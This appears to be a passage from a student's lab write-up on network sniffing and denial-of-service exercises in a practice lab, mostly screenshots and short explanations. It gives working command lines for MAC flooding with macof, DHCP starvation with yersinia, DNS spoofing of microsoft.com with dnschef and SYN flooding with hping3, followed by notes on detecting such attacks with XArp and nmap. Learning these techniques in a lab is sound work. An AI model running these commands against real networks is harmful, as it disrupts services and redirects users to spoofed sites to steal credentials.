

Figure 3.16 Screenshot of PLABKALI01: Showing the macof command in progress.

macof -i eth0 -d 192.168.0.1 – the parameter -d is used for defining the device.



Figure 3.18 Screenshot of PLABKALI01: Showing the macof command in execution.

**Sniffing Technique: DHCP Attacks**

A Dynamic Host Configuration Protocol (DHCP) is used to lease Ip addresses to client on a network. A person with a bad intention an sends many DHCP request to DHCP server which in the end will force all DHCP server to lease all IP addresses. This attack is known as the DHCP starvation attack.

**Launch the DHCP Starvation Attack -** the maximum address that can be leased to a client via DHCP is 254. The purpose od a starvation attack is to make sure that DHCP server will run out of IP addresses to lease.

The following Kali Linux command is used to perform DHCP starvation attack.

yersinia -G – the parameter -G is the graphiclal interface of Yersinia.



Figure 4.7 Screenshot of PLABKALI01: Showing the DHCP starvation process in progress.



Figure 4.14 Screenshot of PLABKALI01: Showing the stopped DHCP starvation attack.

**Sniffing Technique: DNS Poisoning**

The purpose of DNS poising is to manipulate the DNS records. This directs a person to a malicious site. The intent of the attacker is to forge records into the DNS resolve cache. When this is done the DNS response to the queries initiated by the person. The attacker then get access to the person credentials.

Use DNSChef – this is a DNS proxy that provides one the opportunity to redirect all DNS queries to a single IP address.



Figure 5.16 Screenshot of PLABKALI01: Showing the DNSChef tool running.

dnschef --fakeip=192.168.0.4 --fakedomains=microsoft.com --interface=0.0.0.0 – this command in Kali Linux is used to resolve the domain names to fake ip address.



Figure 5.19 Screenshot of PLABWIN10: Showing the resolved address due to the nslookup command.

**Sniffing Countermeasures and Detection Methods**

Avoiding the use of weak protocols can prevent sniffing attacks. Protocols that use encryption prevent attackers from intercepting or reading data in transmission.

Use XArp Utility – this tool helps to detect ARP-based attacks.



Screenshot of PLABWIN10: Clicking the View XArp logfile link.



Figure 6.5 Screenshot of PLABWIN10: Showing the log file and closing XArp.

Use Nmap to Detect Sniffers – the sniffer-detect in nmap can be used t detect a sniffer.

The following are done to ensure sniffers are detected.

nmap --script=sniffer-detect 192.168.0.5 (Zenmap) – the Ip address in this command is the target system.



Figure 6.8 Screenshot of PLABWIN10: Showing the output of the nmap script.

**DoS/DDoS Attacks and Attack Tools**

Denial of Service and Distribute Denial of Service can be used to attack a network and a system. The tools can be freely gotten from websites such as sourceforge.net and GitHub.com.

**Perform SYN (Synchronize) Flooding Attack**

SYN flooding is a type of denial-of-service (DoS) attack in which the attacker sends many SYN packets to the target. These large number of SYN packets keep the target’s system busy by consuming the system resources.

The following Kali Linux command is used to perform SYN flooding attack.

hping3 -S 192.168.0.3 -a 192.168.0.5 -p 22 –flood – in this command the IP address 192.168.0.5 is the attacker’s address and 192.168.0.3 is the target system.



Figure 2.3 Screenshot of PLABKALI01: Showing the execution of the hping3 command.



Figure 2.6 Screenshot of PLABKALI01: Showing the SYN packets in the Wireshark window.



Figure 2.9 Screenshot of PLABKALI01: Showing the normal traffic capture in Wireshark after termination in Kali Linux.

**Perform an ICMP Flood Attack**

ICMP flooding is a type of denial-of-service (DoS) attack in which the attacker sends a large number of ICMP packets to the target system.



Figure 2.17 Screenshot of PLABWIN10: Showing the packet capturing in progress.



Figure 2.19 Screenshot of PLABWIN10: Showing the execution of the hping3 command.

